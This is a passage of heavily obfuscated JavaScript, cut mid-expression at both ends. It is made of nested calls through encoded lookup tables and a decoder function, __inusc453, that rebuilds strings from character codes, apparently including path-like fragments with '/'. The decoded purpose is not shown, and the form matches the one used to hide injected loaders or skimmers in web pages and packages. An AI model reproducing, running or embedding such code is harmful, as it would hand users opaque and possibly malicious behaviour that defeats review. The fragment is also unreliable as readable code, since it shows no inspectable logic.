x8f1,0x399,-0x10c)])),_0x11eefe[_0x42473f(-0x230,0x17e,0x34b,0x8ca)](__inusc453,_0x11eefe[_0x42473f(0x73b,0xb77,0xd10,0x8fb)])),_0x11eefe[_0x42473f(0x767,0x2fc,0x35d,0x1f)](__inusc453(_0x11eefe[_0x32a4ab(0x565,-0xd,0xa7f,0x574)]),__inusc453(_0x11eefe[_0x42473f(0x795,0x3b4,0x512,0xe6)])),_0x11eefe[_0x32a4ab(0x459,0xab0,0x6a4,0x156)](_0x11eefe[_0x42473f(0x569,0x167,0x5eb,0x881)](__inusc453,_0x32a4ab(0x65,-0x33f,-0x17,0x4e)+_0x42473f(0x16b,0x44c,0x506,0x6d1)+_0x32a4ab(0x78a,0x857,0x890,0x451)+_0x42473f(0x5d8,0x10a0,0xb4e,0xe26)+'57'),__inusc453(_0x32a4ab(0x8ac,0x9fd,0xaaa,0x5a9)+'2')),_0x11eefe[_0x32a4ab(0x57e,0x498,0x780,0x963)](_0x11eefe[_0x32a4ab(0x272,0x260,0x8cb,0x33f)](_0x11eefe[_0x42473f(0x6bb,0xba7,0x753,0x443)](__inusc453,_0x11eefe['yulJe']),_0x11eefe[_0x32a4ab(0x766,0x675,0x97b,0xd19)](__inusc453,_0x32a4ab(-0x38,0x26f,0x17d,0xfe)+_0x32a4ab(0x3c9,0x774,0x156,0x5a0)+'52,106'))+__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,0x468,-0x33c,0x342)]),_0x11eefe[_0x42473f(0x1f9,0x56a,0xe3,0x62d)](__inusc453,_0x42473f(0x365,0x1d,0x9b,-0x223))),_0x11eefe[_0x42473f(0x96f,0xca1,0x72f,0x4ee)](_0x11eefe[_0x32a4ab(0x5d8,-0x1a,-0xc,0x92d)](__inusc453,_0x11eefe[_0x42473f(0xd14,0xda7,0x9c0,0xecc)]),_0x11eefe[_0x32a4ab(0xef,0x59d,0x5b6,0x2c)](__inusc453,_0x11eefe[_0x42473f(0xff5,0x5e5,0xac2,0x92b)]))+_0x11eefe['qYDBl'](__inusc453,_0x11eefe['PUIrU'])+_0x11eefe['RURwo'](__inusc453,_0x32a4ab(-0x23b,0xcf,-0x71,-0x618)),_0x11eefe[_0x42473f(0x112a,0x792,0xb33,0x6f7)](__inusc453,_0x11eefe[_0x32a4ab(0xa0d,0x3d8,0x3cd,0x4e1)])+__inusc453(_0x11eefe['oJFIm'])+_0x11eefe[_0x32a4ab(0x6c4,0x7ce,0x887,0xa4d)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe['WhbVr'](_0x11eefe[_0x32a4ab(0x87,0x3b4,-0x3be,0xa9)](_0x11eefe[_0x32a4ab(0x957,0xea9,0x4a6,0x643)](__inusc453,_0x42473f(0xbe,0x47d,0x33b,0x8cb)+'7'),__inusc453(_0x11eefe['cJtNC'])),_0x11eefe[_0x42473f(0x327,0x484,0x4fb,0xa71)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x431,0xb41,0x670)])),_0x11eefe[_0x32a4ab(0x323,0x521,0x13a,0xe1)](_0x11eefe[_0x32a4ab(0x87,-0x37c,0x9a,0x666)](_0x11eefe[_0x32a4ab(0x6ba,0x5ab,0x9f7,0x82b)](__inusc453,_0x11eefe['CgcIP']),_0x11eefe[_0x32a4ab(-0x17a,0x8e,-0x540,0xe0)](__inusc453,'47')),_0x11eefe['kvfLa'](__inusc453,_0x42473f(0x11c2,0x101b,0xb82,0x109e)+'2')),_0x11eefe[_0x42473f(0x6a0,0x506,0x35d,0x414)](_0x11eefe[_0x32a4ab(0x781,0x77f,0x858,0x4bf)](__inusc453(_0x11eefe['XgyHr'])+__inusc453('112'),_0x11eefe[_0x42473f(0x470,0x1d6,0x5eb,0x22)](__inusc453,_0x11eefe['RAPvn'])),_0x11eefe[_0x32a4ab(-0x17a,-0x290,0x14b,-0x2a9)](__inusc453,_0x11eefe[_0x42473f(0x121,0x1e,0x512,0x17b)])),_0x11eefe['McsIS'](__inusc453,_0x11eefe[_0x32a4ab(0x9ce,0x606,0x4f3,0x784)]),_0x11eefe[_0x32a4ab(0x4a5,0x5f,0x76f,-0x68)](_0x11eefe[_0x32a4ab(0x315,0x7d5,0x7e2,-0x11b)](__inusc453,_0x11eefe[_0x42473f(0x80c,0x72f,0xced,0xa9a)]),_0x11eefe[_0x32a4ab(-0x129,-0x405,-0x365,-0x776)](__inusc453,_0x11eefe[_0x42473f(0x25c,0xb0b,0x512,0x314)])),_0x11eefe[_0x42473f(0xdb5,0xce5,0xa86,0xde9)](__inusc453,_0x42473f(0x841,0x114f,0xb45,0x6f5)+'1,120,51,1'+_0x32a4ab(0x2ce,0x734,0xca,0x1ed)),_0x11eefe[_0x32a4ab(-0x3a,0x48e,-0x2a6,-0xb3)](_0x11eefe[_0x42473f(0xbf8,0x1008,0xa06,0xc5a)](_0x11eefe[_0x32a4ab(0x212,0x6f0,0x3ea,0x356)](__inusc453,_0x11eefe['cnAhA']),_0x11eefe[_0x42473f(0x992,0x2ac,0x4fb,0x90a)](__inusc453,_0x11eefe['kjMDm'])),__inusc453(_0x11eefe[_0x42473f(0xa1e,0xa0a,0x512,0x99b)])),_0x11eefe['olsha'](_0x11eefe[_0x32a4ab(0x8af,0x9eb,0xaf9,0xcd1)](_0x11eefe[_0x42473f(0x590,0x513,0x3c5,0x484)](__inusc453,_0x11eefe['eEAWF']),_0x11eefe['UlmGL'](__inusc453,_0x11eefe[_0x42473f(-0x24c,0x176,0x3a8,0x42b)])),_0x11eefe[_0x32a4ab(0x85d,0xc86,0x345,0x6aa)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xafe,0xdd2,0xf55)])),_0x11eefe[_0x42473f(0x95d,0x664,0x78b,0x2eb)](_0x11eefe[_0x42473f(0x6bc,0x1066,0xc65,0x677)](_0x11eefe[_0x42473f(0x54,0x9dd,0x4e8,0xa33)](__inusc453,_0x11eefe[_0x32a4ab(0x3a8,-0x9d,-0x1c7,-0x60)]),__inusc453(_0x11eefe[_0x42473f(0x355,0xa5c,0x493,0xa25)])),_0x11eefe['hcivu'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x141,-0x3db,0x1e1)])),_0x11eefe[_0x42473f(0xac,0x4a,0x548,0x1d5)](_0x11eefe[_0x32a4ab(-0x1f9,-0x63e,-0x3b8,-0x4a9)](_0x11eefe[_0x42473f(0xd07,0xa2d,0x854,0xc08)](_0x11eefe['ZyjRB'](_0x11eefe[_0x32a4ab(0x13f,-0x2cd,-0x2cb,0x2b0)](__inusc453,_0x11eefe[_0x42473f(0xdc1,0xc17,0xb5c,0x7bc)]),_0x11eefe[_0x42473f(0x2d7,0x3d0,0x488,0x42e)](__inusc453,_0x42473f(0xa16,0x104e,0xc61,0x1074))),_0x11eefe[_0x32a4ab(0x98d,0xb7e,0xaa4,0xbd2)](__inusc453,_0x32a4ab(-0x59,-0x421,0x48,0x236))),_0x11eefe[_0x32a4ab(-0x1f3,0x39c,-0x194,-0x363)](__inusc453,'47')),__inusc453('100,113,11'+'2')),_0x11eefe[_0x42473f(-0x71,0x98,0x525,0x39a)](_0x11eefe[_0x42473f(0x48c,0x185,0x4de,0x60e)](__inusc453,_0x11eefe[_0x32a4ab(0x13c,-0x1de,0x5e6,0x45)])+_0x11eefe['IndOa'](__inusc453,_0x11eefe['ryJOH'])+_0x11eefe[_0x32a4ab(0x47d,0x374,-0x142,0x3de)](__inusc453,_0x11eefe['wTPIN'])+_0x11eefe['NgclH'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x479,-0x1f2,-0x440)]),_0x11eefe['RXyeD'](__inusc453,_0x11eefe[_0x42473f(0x85d,0x3f1,0x512,0x395)])),_0x11eefe[_0x42473f(0xfc4,0x1075,0xc71,0xa9f)](__inusc453,_0x11eefe[_0x32a4ab(0x451,0x94b,-0x1be,0x69b)]),_0x11eefe[_0x32a4ab(0x87,-0x58a,0x5d5,-0x378)](_0x11eefe[_0x32a4ab(0x98f,0x4f3,0x615,0xc64)](_0x11eefe['lRKIm'](__inusc453,_0x11eefe[_0x42473f(0x610,0x4d0,0x959,0xb84)]),_0x11eefe[_0x42473f(0x9d6,0xf9f,0xc63,0xdf5)](__inusc453,_0x11eefe['meSRw'])),_0x11eefe[_0x32a4ab(0x3c6,0x350,0x7a7,0x674)](__inusc453,_0x11eefe['rtqmD'])),_0x11eefe[_0x32a4ab(0x52c,0x51c,0x5e3,0x656)](_0x11eefe['EGrBK'](_0x11eefe[_0x32a4ab(0x7e5,0xd8a,0xa50,0x85e)](_0x11eefe[_0x32a4ab(-0x155,0x4df,-0x65a,-0x389)](__inusc453,_0x11eefe['mNvFX']),_0x11eefe[_0x42473f(0x283,0xc0,0x3d3,-0x10d)](__inusc453,_0x11eefe[_0x42473f(0x49a,0xd14,0x71d,0x1c8)])),_0x11eefe[_0x32a4ab(0x496,0x7c6,-0xe3,0xbc)](__inusc453,_0x11eefe[_0x42473f(0x955,-0x9a,0x514,0xc5)])),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x46c,0x2f4,0x3e9)])),_0x11eefe[_0x32a4ab(0x52c,0x79,0x800,0x5f8)](_0x11eefe[_0x42473f(0x3fb,0x3cf,0x54a,-0x79)](_0x11eefe['dULKH'](__inusc453,_0x42473f(0xba4,0x142,0x70b,0x965)),_0x11eefe[_0x32a4ab(0x70c,0x2b0,0x459,0xbb0)](__inusc453,_0x11eefe[_0x32a4ab(-0x116,-0x73f,-0x104,0x457)])),_0x11eefe['UlmGL'](__inusc453,_0x11eefe[_0x42473f(0x263,0xa69,0x512,0x6e8)])),__inusc453(_0x11eefe[_0x42473f(0x38b,0x3d8,0xab,-0x3d2)]),_0x11eefe[_0x42473f(0x411,0x7f0,0x54a,-0xe9)](_0x11eefe[_0x32a4ab(-0x1f9,-0x479,-0x2a1,0x266)](_0x11eefe[_0x32a4ab(0x587,0x1dc,0xd1,0x572)](_0x11eefe[_0x32a4ab(0x957,0x58d,0x868,0xcb8)](__inusc453,_0x11eefe['KiTTe']),_0x11eefe[_0x32a4ab(0x2,-0x3cf,-0x15c,-0x4b5)](__inusc453,_0x11eefe['NaKkG'])),_0x11eefe[_0x32a4ab(0x399,0x9da,-0x95,-0x1e4)](__inusc453,_0x11eefe[_0x32a4ab(0x7ca,0xcca,0x3b6,0x784)])),__inusc453(_0x11eefe[_0x32a4ab(-0x1af,-0x593,-0x3a5,-0x6a3)])),_0x11eefe['veLkK'](_0x11eefe[_0x32a4ab(-0x132,0x37e,0x3c4,0x2cc)](_0x11eefe[_0x42473f(0x969,0xa74,0xb33,0xec6)](__inusc453,_0x11eefe[_0x32a4ab(-0xc6,-0x205,-0x2df,0x171)]),__inusc453(_0x11eefe[_0x32a4ab(-0x161,0x3f9,0x3e2,-0x6c7)])),_0x11eefe['dULKH'](__inusc453,_0x11eefe[_0x42473f(0x1be,-0x2d,0x512,0x73c)])),_0x11eefe['eIIkQ'](_0x11eefe['kIZJu'](__inusc453,_0x11eefe[_0x32a4ab(0x92e,0xf04,0xf06,0x85e)])+_0x11eefe[_0x32a4ab(0x65c,0x182,0x7e8,0xaf)](__inusc453,_0x11eefe[_0x32a4ab(0x13a,0x5d4,0x26c,0x55b)]),_0x11eefe[_0x42473f(0x99e,0xd7c,0x9a6,0xdd1)](__inusc453,_0x11eefe[_0x42473f(0x10f9,0xd54,0xd10,0x1160)])),_0x11eefe[_0x42473f(0x52,0x942,0x4e7,0xb11)](_0x11eefe[_0x42473f(0x324,-0x2ab,0x1eb,0x789)](_0x11eefe[_0x32a4ab(0x3ea,0x2de,-0x80,0x53d)](_0x11eefe[_0x32a4ab(0x99b,0xe65,0xe96,0xcb7)](__inusc453,_0x11eefe[_0x32a4ab(0xa58,0x53d,0x6fb,0x681)]),__inusc453(_0x11eefe['watdV'])),__inusc453(_0x11eefe[_0x42473f(0xe34,0xcbb,0x8a4,0xd62)])),__inusc453(_0x11eefe[_0x42473f(0xc24,0x810,0xc6e,0x923)])),_0x11eefe[_0x32a4ab(-0x1f9,-0x332,-0x156,-0x21)](_0x11eefe[_0x42473f(0x100a,0xc8e,0xc55,0x8aa)](_0x11eefe[_0x42473f(0x622,-0x224,0x387,0x40b)](__inusc453,_0x11eefe[_0x32a4ab(0x6d5,0x78,0x16a,0xa1d)]),_0x11eefe[_0x32a4ab(0x6ba,0x259,0x358,0x100)](__inusc453,_0x11eefe[_0x32a4ab(-0x9f,-0x56a,0x3f8,-0x34b)]))+_0x11eefe[_0x42473f(0xa4d,0xa6a,0x605,0xbdc)](__inusc453,_0x11eefe[_0x32a4ab(0x7c2,0x681,0x3c4,0x273)]),_0x11eefe[_0x42473f(0xe1e,0x1071,0xcc0,0xb4f)](__inusc453,_0x42473f(0xa4c,0xe27,0xb82,0x805)+'2')),_0x11eefe[_0x32a4ab(0x781,0xd6e,0x6bd,0xb12)](_0x11eefe['leevI'](_0x11eefe['wrdsr'](_0x11eefe[_0x42473f(0x94a,0x9c9,0x9fa,0xd92)](__inusc453,_0x42473f(0x3f9,0x809,0x33b,0x398)+'7,114,109,'+_0x42473f(0x57d,0x712,0x313,-0x223)),__inusc453(_0x42473f(0x7f6,-0x372,0x1da,-0x113))),__inusc453(_0x11eefe[_0x42473f(0x143,0x2f1,0x175,0x5c7)])),_0x11eefe[_0x32a4ab(0x786,0x48d,0x645,0x397)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x64,-0x478,0xca,0x629)](_0x11eefe[_0x32a4ab(0x437,-0x15d,0x404,-0x9e)](__inusc453('103,119'),__inusc453(_0x11eefe['YtAJq'])),_0x11eefe[_0x42473f(0x5d6,-0x3f5,0x103,0x129)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0xd25,0x60b,0x3ba)])),_0x11eefe[_0x32a4ab(0x332,0x3d5,-0x86,0x17)](_0x11eefe[_0x42473f(0x3ca,0x1f,0x145,0x94)](__inusc453,_0x11eefe[_0x42473f(0x15e,0x21b,0xe0,-0x166)]),_0x11eefe[_0x32a4ab(-0xe7,-0x225,0x124,0x51c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x34f,-0x4a5,-0x156)]))+_0x11eefe[_0x32a4ab(-0x3d,-0x5cc,-0x5c0,-0x273)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x6e1,-0x28c,0x49)]),_0x11eefe['afvKf'](_0x11eefe[_0x42473f(0x8ec,0x3f5,0x98a,0xda3)](__inusc453,_0x11eefe[_0x42473f(0xdb8,0x533,0xa85,0xda5)])+__inusc453(_0x42473f(0x9a4,0x7af,0x37a,0x2fc))+__inusc453(_0x42473f(0x246,0x192,0x4d8,0x868)+_0x42473f(0xb87,0xcc6,0xbda,0x10e0)+_0x42473f(0x20f,0x6e7,0x3b6,0x84b)),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x766,0x397,0x71c)])),_0x11eefe[_0x32a4ab(0x3c8,0x67d,-0x240,0x147)](_0x11eefe[_0x42473f(0x405,0x42a,0x6b1,0x6a1)](_0x11eefe[_0x42473f(0x4f4,0x6b7,0x9e2,0xdff)](__inusc453,_0x11eefe[_0x32a4ab(0x5c7,0x63c,0x27c,0x4a9)])+_0x11eefe[_0x42473f(0x7c6,0xb47,0x66b,0xb6e)](__inusc453,_0x11eefe[_0x32a4ab(0x40,-0x2bc,-0x66,-0x2e2)]),_0x11eefe[_0x42473f(0xf6e,0x5e2,0xbc8,0x119c)](__inusc453,_0x32a4ab(0x631,0x587,0x64b,0x28d))),_0x11eefe[_0x32a4ab(0x786,0x380,0x288,0x69d)](__inusc453,_0x11eefe[_0x42473f(0xe65,0x748,0xd10,0x953)])),_0x11eefe[_0x42473f(-0x263,0x372,0x345,0x508)](_0x11eefe[_0x42473f(0x499,0x442,0x454,0x5d7)](__inusc453(_0x32a4ab(0x449,0x67c,0x4e8,0x8c0)+'6,101,120,'+_0x32a4ab(0x2d7,0x323,-0x1b4,0xb1)),_0x11eefe[_0x32a4ab(0x6ae,0x99e,0x183,0x27e)](__inusc453,_0x11eefe[_0x42473f(0x5ac,0x54a,0x175,0x5cf)])),__inusc453('110')),_0x11eefe[_0x42473f(0xcd3,0x6d9,0x72e,0x819)](__inusc453,_0x11eefe['OBuem']),_0x11eefe[_0x32a4ab(0x1c5,-0x105,0x7f8,-0xe7)](_0x11eefe[_0x42473f(0x836,0x62d,0xa61,0xd38)](__inusc453,_0x11eefe[_0x32a4ab(0x603,0x694,0x855,0xa4a)]),_0x11eefe[_0x32a4ab(0x85e,0x7b9,0xc0c,0x419)](__inusc453,_0x11eefe['xJzKV']))+_0x11eefe[_0x42473f(0xb40,0x4cf,0x99a,0xa65)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x67c,0x7b4,0x44)]),_0x11eefe[_0x32a4ab(0x4b0,-0x108,0x491,0x8f1)](_0x11eefe['pqEhH'](_0x11eefe[_0x42473f(0xda6,0xa5a,0xc0a,0xf24)](__inusc453,_0x11eefe[_0x32a4ab(0x414,0xa34,0x189,0x5f9)]),_0x11eefe[_0x42473f(0x423,0x5a0,0x66b,0x6ee)](__inusc453,_0x32a4ab(0x61b,0x373,0x299,0x41a))),__inusc453(_0x42473f(0x720,0xbd,0x4ac,0xd5))),_0x11eefe[_0x32a4ab(0x781,0x700,0x3da,0x1d5)](_0x11eefe[_0x32a4ab(0x24f,-0x6f,-0x74,0x5f7)](_0x11eefe[_0x42473f(0x84c,0xec6,0xc08,0x83a)](_0x11eefe[_0x32a4ab(0x89f,0xe17,0x9ad,0x292)](__inusc453,_0x11eefe[_0x32a4ab(0x128,-0x2c9,-0x2a9,-0x272)]),_0x11eefe[_0x32a4ab(0x99b,0xdd2,0x78f,0x983)](__inusc453,_0x42473f(0x657,0x3f0,0x306,0xc3)+_0x32a4ab(0x4e4,0x638,0x47a,0x36f))),__inusc453(_0x11eefe['VnnGf'])),_0x11eefe[_0x32a4ab(0x2a,-0x52c,-0x623,-0x3a)](__inusc453,_0x11eefe[_0x42473f(0xf51,0xebe,0xd10,0xdf1)])),_0x11eefe[_0x42473f(0xebc,0x959,0xd51,0x1214)](_0x11eefe[_0x42473f(0xdf8,0x9f6,0xb05,0xbd6)](_0x11eefe[_0x32a4ab(-0x151,-0x377,0x25,0x3b2)](__inusc453,_0x11eefe[_0x32a4ab(0x695,0x702,0xb81,0x903)]),__inusc453(_0x11eefe['oJFIm'])),_0x11eefe[_0x32a4ab(0x688,0x7a,0x7e4,0xc3e)](__inusc453,_0x42473f(0x546,-0x3b8,0x9b,-0x174))),_0x11eefe[_0x42473f(0xdab,0x513,0x7b2,0xb1b)](_0x11eefe[_0x32a4ab(0x4c3,0x67f,0x518,-0xd3)](_0x11eefe['dqtgl'](__inusc453,_0x11eefe[_0x32a4ab(0x9f7,0xc27,0xdaf,0xf96)]),_0x11eefe['kvfLa'](__inusc453,_0x11eefe['vQBvI']))+__inusc453('47'),_0x11eefe[_0x32a4ab(0x23f,0x554,0x494,0x7e3)](__inusc453,_0x42473f(0xaa9,0x769,0x4c4,0x19b)))+_0x11eefe[_0x42473f(0x140,0x739,0x2d8,-0x61)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x283,0x7df,-0x3ee)]),_0x11eefe[_0x32a4ab(0x8be,0x600,0x6e0,0xef2)](_0x11eefe['RvSgR'](_0x11eefe[_0x32a4ab(0x457,0x7fe,0x76b,0x2d4)](_0x11eefe[_0x42473f(-0x3df,0x554,0x22f,-0x65)](__inusc453,_0x11eefe[_0x42473f(0xcfb,0xb03,0xa21,0xaf1)]),_0x11eefe['mqrmd'](__inusc453,_0x11eefe[_0x32a4ab(0x7cc,0x85d,0x718,0x9e3)])),_0x11eefe[_0x32a4ab(0x47d,-0x12d,-0x1d3,0x62e)](__inusc453,_0x42473f(0x408,0x597,0x874,0x72a))),_0x11eefe[_0x42473f(0x799,0xe0,0x34b,0x448)](__inusc453,_0x11eefe[_0x42473f(-0x5d,0x5e1,0x376,0x874)]))+_0x11eefe[_0x42473f(0x38f,0xd1,0x605,0x1ca)](__inusc453,_0x11eefe[_0x42473f(0x9ae,0xa24,0xc07,0xda6)]),_0x11eefe[_0x32a4ab(0x1de,0x442,-0x7,0x116)](_0x11eefe[_0x32a4ab(0x688,0x3ce,0x53d,0xa1)](__inusc453,'121,122,12'+'3,50,104')+__inusc453(_0x11eefe['vQBvI']),_0x11eefe[_0x32a4ab(0x62b,0x23b,0x5b3,0x274)](__inusc453,_0x11eefe[_0x42473f(0x674,0x65a,0x512,-0x89)])),_0x11eefe[_0x32a4ab(0x688,0x32b,0x7ab,0x635)](__inusc453,_0x11eefe['WakML'])+_0x11eefe[_0x42473f(0xcbf,0xc23,0x97d,0x411)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(-0x207,-0x518,-0x415,0xe8)](_0x11eefe[_0x32a4ab(0x850,0xcdc,0x629,0x939)](_0x11eefe['zXUoM'](__inusc453,_0x11eefe[_0x42473f(0xe31,0x463,0xa7e,0x515)]),_0x11eefe[_0x42473f(-0x484,-0x100,0x145,0x14c)](__inusc453,_0x11eefe[_0x42473f(0x360,-0xda,0x37f,-0x163)]))+_0x11eefe[_0x42473f(0xab9,0x7fc,0x6d4,0x9e6)](__inusc453,_0x32a4ab(0x4d4,0x5e6,0x1ca,0x8ba)),_0x11eefe[_0x32a4ab(0x65c,0x457,0x62,0xafd)](__inusc453,_0x42473f(0x6ff,0x8a4,0xb83,0x5f5)+_0x42473f(-0x67,0x85b,0x52f,0x5c3))),_0x11eefe[_0x32a4ab(0x91d,0xdc5,0x56b,0xf78)](_0x11eefe[_0x32a4ab(0x956,0x3d4,0x781,0x388)](_0x11eefe[_0x42473f(0x651,0x492,0x207,-0x13f)](_0x11eefe[_0x42473f(0x73f,0x7d4,0xb90,0xa68)](_0x11eefe['PLibP'](_0x11eefe[_0x42473f(0x9b9,0x66f,0x753,0x8d4)](__inusc453,'99'),__inusc453(_0x11eefe['fYgSl'])),__inusc453(_0x32a4ab(0x675,0xce,0x7db,0x266)+_0x42473f(0x65a,0xd44,0x7ba,0x4e2))),_0x11eefe[_0x42473f(0xee3,0x7e1,0xbc8,0xee4)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,-0x465,0x6e1,-0x49a)])),_0x11eefe[_0x32a4ab(0x786,0x8ba,0x339,0xb11)](__inusc453,_0x11eefe[_0x42473f(0x211,0x1ab,0x106,0x6d)])),_0x11eefe[_0x42473f(0x625,0xb7b,0x6a5,0x822)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x5a0,0x112e,0xb85,0x11cf)](_0x11eefe['DcZqp'](_0x11eefe[_0x32a4ab(-0x3a,0x23f,0x43f,-0xb1)](_0x11eefe[_0x42473f(0x96d,0x6aa,0x4ee,0x613)](__inusc453,_0x11eefe[_0x42473f(0xebd,0xa0e,0xc9b,0xfaa)]),_0x11eefe[_0x42473f(0xb2a,0xf8,0x4ee,-0x14c)](__inusc453,_0x11eefe[_0x42473f(0xbad,0xd8d,0x7f4,0x7eb)]))+_0x11eefe[_0x32a4ab(0x64,0x47e,0x278,0xf9)](__inusc453,_0x11eefe[_0x32a4ab(0x439,0x891,0x45f,0x6e9)]),_0x11eefe[_0x32a4ab(0x20f,0x5ab,0x497,0x417)](__inusc453,'47')),_0x11eefe[_0x32a4ab(0x1f9,0x638,-0x124,-0x439)](__inusc453,_0x42473f(0xd9a,0xe60,0xb82,0x7b3)+'2')),_0x11eefe[_0x32a4ab(0x1c5,0x1c3,0x1ed,0x1e8)](_0x11eefe[_0x42473f(0x16f,0xa6a,0x70d,0x3ba)](__inusc453(_0x11eefe[_0x32a4ab(0x341,0x604,-0x2c5,-0x22e)]),_0x11eefe[_0x32a4ab(0x85e,0xba3,0xe6d,0x5aa)](__inusc453,_0x42473f(0x100c,0x93f,0xb7c,0xf18)+_0x42473f(0x4be,0x751,0x21d,-0x161))),_0x11eefe[_0x42473f(0x721,0x836,0xa66,0x4f8)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xd34,0x507,0xb93)])),_0x11eefe[_0x32a4ab(0x35d,-0x24,-0x2ec,-0x245)](_0x11eefe[_0x32a4ab(-0xe8,-0x6f4,-0x4d8,-0x1e3)](__inusc453,_0x42473f(0x4f6,0x194,0x33b,0x6ae)+_0x42473f(0x5d2,0x26c,0x58d,-0x68)+_0x42473f(0x593,0x4d0,0x19d,0x13d)+'6'),_0x11eefe[_0x32a4ab(0x5ee,0x6e6,0xbb1,0x762)](__inusc453,_0x11eefe[_0x42473f(0xbe5,0x1107,0xb6f,0x774)]))+_0x11eefe[_0x42473f(0xeee,0x8a2,0x984,0x353)](__inusc453,_0x11eefe[_0x42473f(0x12b9,0xcc7,0xd10,0xb25)]),_0x11eefe['fEIOs'](_0x11eefe[_0x42473f(0x780,0xb78,0x67b,0xb8e)](__inusc453(_0x42473f(0xffc,0x730,0xcf3,0xaa3)+_0x32a4ab(0x8d9,0x881,0xd85,0x59b)),_0x11eefe[_0x42473f(0x8be,0xd88,0x93b,0x4b0)](__inusc453,_0x11eefe[_0x42473f(0x780,0xb76,0x538,0x93f)])),__inusc453(_0x11eefe[_0x32a4ab(0x5a7,-0xb1,0xb99,0x341)])),_0x11eefe[_0x32a4ab(0x6b4,0x421,0xab3,0x511)](__inusc453,_0x11eefe['HivSb']),_0x11eefe[_0x42473f(0x4e9,0x17f,0x76c,0xd94)](__inusc453,_0x11eefe['LhorA']),__inusc453(_0x11eefe[_0x42473f(0x8a6,0x1c0,0x657,0xc06)])+_0x11eefe[_0x32a4ab(-0xcb,0x87,0x4c6,0x2cc)](__inusc453,_0x11eefe[_0x42473f(0x577,0x397,0x566,0x374)]),_0x11eefe[_0x42473f(0x8a2,0x6d,0x249,-0x28a)](__inusc453,_0x11eefe['odhFM']),_0x11eefe[_0x32a4ab(0x4b0,0x319,-0x84,0x36e)](_0x11eefe[_0x42473f(0x6e6,0x7d0,0x1c8,-0x15)](__inusc453,_0x11eefe['rvvBZ']),_0x11eefe[_0x32a4ab(0x5d8,0x356,-0xd,0x742)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xa34,0xcf8,0x8a7)])),_0x11eefe[_0x32a4ab(0x5b,-0x100,-0x32b,0x5fc)](_0x11eefe[_0x32a4ab(0x734,0xc81,0x19f,0x38b)](__inusc453(_0x11eefe[_0x32a4ab(0x36f,0x808,-0x27d,0x8a2)]),_0x11eefe[_0x32a4ab(-0x8d,0x563,-0x68e,-0x3f7)](__inusc453,_0x11eefe[_0x32a4ab(0x899,0xdfd,0x689,0x6a4)])),__inusc453(_0x42473f(0xc5a,0x59d,0x874,0x9c8)))+_0x11eefe[_0x32a4ab(0x2e5,0x2f,-0x2db,0xa6)](__inusc453,_0x11eefe[_0x42473f(0x2dc,0x6c3,0x512,0x2b7)]),_0x11eefe[_0x32a4ab(0x82f,0x8cb,0x5f0,0xad7)](_0x11eefe[_0x32a4ab(0x2f3,-0x206,-0x1e9,0x6a3)](_0x11eefe[_0x32a4ab(-0xf9,-0x1f1,-0x79,-0x725)](__inusc453,_0x11eefe[_0x32a4ab(-0x18a,-0x2cc,-0x5a9,0x3d3)]),__inusc453(_0x11eefe[_0x32a4ab(-0x161,0x499,-0x22b,-0x2d4)])),_0x11eefe[_0x42473f(0x208,-0x2f8,0x222,0x71)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x556,-0x3d,0x4f6)])),_0x11eefe['xAKuq'](_0x11eefe[_0x32a4ab(-0x1f9,0x169,0x3c,-0x7cd)](_0x11eefe[_0x42473f(0x8d8,0x853,0x854,0xbc2)](_0x11eefe[_0x32a4ab(0xda,0x2b5,-0x1e9,0x130)](__inusc453,_0x11eefe['ipVnP']),__inusc453(_0x11eefe[_0x32a4ab(0x4c0,0xa7a,0x5b6,0x454)])),__inusc453('47')),__inusc453('100,113'))+_0x11eefe[_0x32a4ab(0xa4b,0xd7b,0xee2,0x487)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x105,0x296,-0x2fd)]),_0x11eefe['LcdHu'](_0x11eefe[_0x32a4ab(0x35d,-0x300,0xc7,-0x1c5)](_0x11eefe['OopHv'](_0x11eefe['oHJKE'](__inusc453,_0x11eefe['ikEMK']),__inusc453(_0x11eefe[_0x32a4ab(0x98c,0xa3c,0xe43,0x96e)])),_0x11eefe['mnIdm'](__inusc453,_0x11eefe[_0x42473f(0x4f7,0x383,0x9be,0xee3)])),_0x11eefe['WJSLs'](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0xf85,0xc48,0xbb0,0x58a)](_0x11eefe['InvCx'](__inusc453,_0x11eefe[_0x42473f(0x1021,0xdd6,0xd24,0x10c0)]),_0x11eefe[_0x32a4ab(0x84d,0xba5,0x2fb,0xa82)](__inusc453,_0x11eefe['rtqmD'])),_0x11eefe['xAKuq'](_0x11eefe[_0x42473f(0xb8e,0x9b9,0x85d,0x4d7)](_0x11eefe['qixXR'](_0x11eefe[_0x42473f(0x74b,0xf0,0x300,0x274)](__inusc453,_0x11eefe[_0x42473f(0x1e8,0x137,0x3ed,0x7e8)]),__inusc453(_0x11eefe[_0x32a4ab(0x7d4,0xbe8,0x95d,0x777)])),__inusc453('112')),_0x11eefe['eDdGJ'](__inusc453,_0x42473f(0x4f3,-0x10d,0x9b,0x14e))),_0x11eefe[_0x42473f(0x2b0,0x447,0xb8,0x90)](_0x11eefe['oTPna'](__inusc453,_0x11eefe[_0x32a4ab(0x9f2,0x3f1,0x75f,0xce7)])+__inusc453(_0x11eefe[_0x32a4ab(0x461,0x334,0x9c2,0x79c)]),__inusc453(_0x11eefe[_0x42473f(0x1175,0xcc1,0xc6e,0x6c4)])),_0x11eefe[_0x42473f(0x936,0x6